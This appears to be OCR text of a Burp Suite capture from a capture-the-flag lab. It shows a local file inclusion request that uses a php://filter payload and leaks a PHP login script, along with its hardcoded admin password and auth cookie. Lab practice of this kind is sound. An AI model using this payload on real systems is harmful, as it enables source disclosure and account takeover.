 Send Cancel < ▼ > ▼ Target: https://administrator1.friendzone.red
Request
Pretty Raw Hex \n
1 GET /dashboard.php?image_id=a.jpg&pagename=php://filter/convert.iconv.utf-8.utf-16/resource=login HTTP/1.1
2 Host: administrator1.friendzone.red
3 Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Te: trailers
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
7 Content-Type: text/html; charset=UTF-8
8
9 <title>
FriendZone Admin !
</title>
<br>
<br>
<br>
<center>
<h2>
Smart photo script for friendzone corp !
</h2>
</center>
<center>
<h3>
* Note : we are dealing with a beginner php developer and the application is not tested yet !
</h3>
</center>
<center>
<img src='images/a.jpg'>
</center>
<center>
<h1>
Something went worng ! , the script include wrong param !
</h1>
</center>
ÿþ<?php
10
11
12 $username = $_POST["username"];
13 $password = $_POST["password"];
14
15 //echo $username === "admin";
16 //echo strcmp($username,"admin");
17
18 if ($username==="admin" and $password==="WORKWORKHhallelujah@#"){
19
20 setcookie("FriendZoneAuth", "e7749d0f4b4da5d03e6e9196fd1d18f1", time() + (86400 * 30)); // 86400 = 1 day
21
22 echo "Login Done ! visit /dashboard.php";
23 }else{
24 echo "Wrong !";
25 }
26
27
28
29 ?>